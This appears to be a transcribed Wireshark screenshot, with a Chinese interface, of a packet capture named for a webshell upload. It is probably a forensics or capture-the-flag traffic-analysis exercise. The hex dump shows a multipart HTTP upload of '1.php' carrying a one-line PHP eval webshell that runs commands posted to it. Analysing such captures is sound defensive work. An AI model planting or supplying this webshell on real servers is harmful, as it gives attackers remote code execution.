 webone_webshell_upload.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 8
分组字节流 字符串 eval 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
119 45.408576 192.168.94.59 192.168.32.189 TCP 60 12716 → 80 [ACK] Seq=1 Ack=1 Win=17408 Len=0
120 45.408614 192.168.94.59 192.168.32.189 TCP 739 12716 → 80 [PSH, ACK] Seq=1 Ack=1 Win=17408 Len=685 [TCP PDU reassembled in 130]
121 45.408627 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [ACK] Seq=1 Ack=686 Win=16000 Len=0
122 45.408641 192.168.94.59 192.168.32.189 TCP 2974 12716 → 80 [ACK] Seq=686 Ack=1 Win=17408 Len=2920 [TCP PDU reassembled in 130]
123 45.408644 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0
124 46.735594 192.168.94.59 192.168.32.189 TCP 66 [TCP Previous segment not captured] 12716 → 80 [ACK] Seq=7137 Ack=1 Win=17408 Len=0 SLE=0 SRE=1
126 49.255423 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=17408 Len=1460 [TCP PDU reassembled in 130]
127 49.255462 192.168.32.189 192.168.94.59 TCP 66 [TCP Dup ACK 123#1] 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0 SLE=5677 SRE=7137
128 61.958839 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=3606 Ack=1 Win=17408 Len=1460 [TCP PDU reassembled in 130]
129 61.958877 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=5066 Win=21888 Len=0 SLE=5677 SRE=7137
130 64.342718 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=5066 Ack=1 Win=17408 Len=1460
131 64.342756 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=0 SLE=5677 SRE=6526
132 64.369076 192.168.32.189 192.168.94.59 TCP 2974 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=2920 [TCP PDU reassembled in 133]
133 64.369117 192.168.32.189 192.168.94.59 HTTP 1508 HTTP/1.1 200 OK (text/html)
134 64.369183 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [FIN, ACK] Seq=4375 Ack=7137 Win=24832 Len=0
135 67.368302 192.168.32.189 192.168.94.59 TCP 1514 [TCP Retransmission] 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=1460
136 68.281995 192.168.94.59 192.168.32.189 TCP 60 12716 → 80 [ACK] Seq=7137 Ack=2921 Win=17408 Len=0
137 68.282028 192.168.32.189 192.168.94.59 TCP 1508 [TCP Retransmission] 80 → 12716 [PSH, ACK] Seq=2921 Ack=7137 Win=24832 Len=1454 [TCP PDU reassembled in 133]
138 68.282035 192.168.32.189 192.168.94.59 TCP 54 [TCP Retransmission] 80 → 12716 [FIN, ACK] Seq=4375 Ack=7137 Win=24832 Len=0
139 68.282041 192.168.94.59 192.168.32.189 TCP 60 12716 → 80 [ACK] Seq=7137 Ack=4376 Win=15872 Len=0
146 68.953371 192.168.94.59 192.168.32.189 TCP 66 [TCP Previous segment not captured] 12716 → 80 [ACK] Seq=7138 Ack=4376 Win=15872 Len=0 SLE=1 SRE=1461
Source Port: 12716
Destination Port: 80
[Stream index: 8]
[Stream Packet Number: 14]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 1460]
Sequence Number: 5066 (relative sequence number)
Sequence Number (raw): 1005056053
[Next Sequence Number: 6526 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 2057406770
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window: 68
[Calculated window size: 17408]
[Window size scaling factor: 256]
Checksum: 0x2d04 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (1460 bytes)
TCP segment data (1460 bytes)
0450 e7 9a 84 e7 89 b9 e5 b7 a1 ef bc 8c e6 af 8f e4 ········ ········
0460 b8 89 e5 b0 8f e6 97 b6 e5 ae 89 e6 8e 92 e5 8a ········ ········
0470 a8 e6 80 81 e5 b7 a1 e8 a7 86 e6 83 85 e5 86 b5 ········ ········
0480 e6 b1 87 e6 8a a5 ef bc 8c e5 85 a8 e5 8a 9b e7 ········ ········
0490 a1 ae e4 bf 9d e6 8e aa e6 96 bd e5 88 b0 e4 bd ········ ········
04a0 8d e3 80 81 e4 ba ba e5 91 98 e5 88 b0 e5 b2 97 ········ ········
04b0 e3 80 81 e7 89 a9 e8 b5 84 e5 85 85 e8 b6 b3 ef ········ ········
04c0 bc 8c e9 a1 ba e5 88 a9 e5 ae 8c e6 88 90 e9 ab ········ ········
04d0 98 e8 80 83 e4 bf 9d e7 94 b5 e4 bb bb e5 8a a1 ········ ········
04e0 e3 80 82 3c 2f 73 70 61 6e 3e 20 0d 0a 09 3c 2f ···</spa n> ···</
04f0 70 3e 0d 0a 3c 2f 64 69 76 3e 0d 0a 3c 70 3e 0d p>··</di v>··<p>·
0500 0a 09 3c 62 72 20 2f 3e 0d 0a 3c 2f 70 3e 0d 0a ··<br /> ··</p>··
0510 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------We bKitForm
0520 42 6f 75 6e 64 61 72 79 55 49 50 62 45 42 54 31 Boundary UIPbEBT1
0530 6a 34 37 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e j473BLOO ··Conten
0540 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Dispos ition: f
0550 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data ; name="
0560 69 6d 61 67 65 22 3b 20 66 69 6c 65 6e 61 6d 65 image"; filename
0570 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e ="1.php" ··Conten
0580 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
0590 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d ion/octe t-stream
05a0 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 ····<?ph p @eval(
05b0 24 5f 50 4f 53 54 5b 31 32 33 34 5d 29 3b 3f 3e $_POST[1 234]);?>
05c0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ··------ WebKitFo
05d0 72 6d 42 6f 75 6e 64 61 72 79 55 49 50 62 45 42 rmBounda ryUIPbEB
05e0 54 31 6a 34 37 33 42 4c 4f 4f T1j473BL OO
Frame (1514 bytes) Reassembled TCP (7136 bytes)
A data segment used in reassembly of an upper-layer protocol (ULP) (tcp.segment_data), 1,460 byte(s) 分组: 223 · Displayed: 28 (12.6%) 配置: Default